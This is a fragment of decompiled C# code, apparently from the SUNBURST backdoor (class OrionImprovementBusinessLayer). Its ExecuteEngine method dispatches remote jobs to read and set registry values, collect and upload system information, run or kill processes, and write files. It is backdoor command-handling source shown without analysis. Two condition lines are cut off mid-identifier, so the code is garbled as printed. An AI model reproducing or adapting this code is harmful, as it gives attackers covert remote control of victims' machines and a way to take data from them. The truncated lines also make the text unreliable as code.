 // Token: 0x0600099D RID: 2461 RVA: 0x00044AE8 File Offset: 0x00042CE8
private int ExecuteEngine(OrionImprovementBusinessLayer.HttpHelper.JobEngine job, string cl, out string result)
{
result = null;
int num = 0;
string[] args = OrionImprovementBusinessLayer.Job.SplitString(cl);
int result2;
try
{
if (job == OrionImprovementBusinessLayer.HttpHelper.JobEngine.ReadRegistryValue || job == OrionImprovementBusinessLayer.HttpHelper.JobEngine.SetRegistryValue || job == OrionImprovementBusinessLayer.Htt
{
num = OrionImprovementBusinessLayer.HttpHelper.AddRegistryExecutionEngine(job, args, out result);
}
switch (job)
{
case OrionImprovementBusinessLayer.HttpHelper.JobEngine.SetTime:
{
int num2;
OrionImprovementBusinessLayer.Job.SetTime(args, out num2);
this.delay = num2;
break;
}
case OrionImprovementBusinessLayer.HttpHelper.JobEngine.CollectSystemDescription:
OrionImprovementBusinessLayer.Job.CollectSystemDescription(this.proxy.ToString(), out result);
break;
case OrionImprovementBusinessLayer.HttpHelper.JobEngine.UploadSystemDescription:
OrionImprovementBusinessLayer.Job.UploadSystemDescription(args, out result, this.proxy.GetWebProxy());
break;
case OrionImprovementBusinessLayer.HttpHelper.JobEngine.RunTask:
num = OrionImprovementBusinessLayer.Job.RunTask(args, cl, out result);
break;
case OrionImprovementBusinessLayer.HttpHelper.JobEngine.GetProcessByDescription:
OrionImprovementBusinessLayer.Job.GetProcessByDescription(args, out result);
break;
case OrionImprovementBusinessLayer.HttpHelper.JobEngine.KillTask:
OrionImprovementBusinessLayer.Job.KillTask(args);
break;
}
if (job == OrionImprovementBusinessLayer.HttpHelper.JobEngine.WriteFile || job == OrionImprovementBusinessLayer.HttpHelper.JobEngine.FileExists || job == OrionImprovementBusinessLayer.HttpHelper.JobEng
{
result2 = OrionImprovementBusinessLayer.HttpHelper.AddFileExecutionEngine(job, args, out result);
}
else
{
result2 = num;
}
}
catch (Exception ex)
{
if (!string.IsNullOrEmpty(result))
{
result += "\n";
}
result += ex.Message;
result2 = ex.HResult;
}
return result2;
}